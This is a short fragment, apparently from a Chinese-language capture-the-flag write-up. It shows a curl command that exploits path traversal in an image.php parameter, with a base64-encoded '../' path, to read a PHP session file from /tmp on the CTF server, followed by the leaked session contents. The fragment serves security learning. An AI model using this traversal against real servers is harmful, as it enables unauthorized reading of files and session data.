 curl http://web.ctf.devcore.tw/image.php?id=$(echo -n '../../../../../../../tmp/sess_5qh67f4o30aa8r2313gjv8iucd' | base64 -w0) -o sess_meow- 內容是lang|s:5:"zh-tw";user_id|s:1:"1"; - 就算不懂結構我們也可以猜出